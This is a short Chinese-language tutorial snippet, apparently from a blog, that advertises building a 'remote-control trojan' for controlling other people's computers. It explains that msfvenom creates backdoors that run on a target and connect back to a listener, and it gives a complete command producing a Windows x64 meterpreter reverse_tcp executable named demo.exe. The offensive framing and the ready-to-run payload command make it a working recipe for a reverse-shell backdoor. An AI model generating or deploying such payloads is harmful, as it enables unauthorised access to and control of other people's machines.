 ? 想远程控制别人? msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置 format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload payload_name exe
系统/架构/作用/方式 windows可执行文件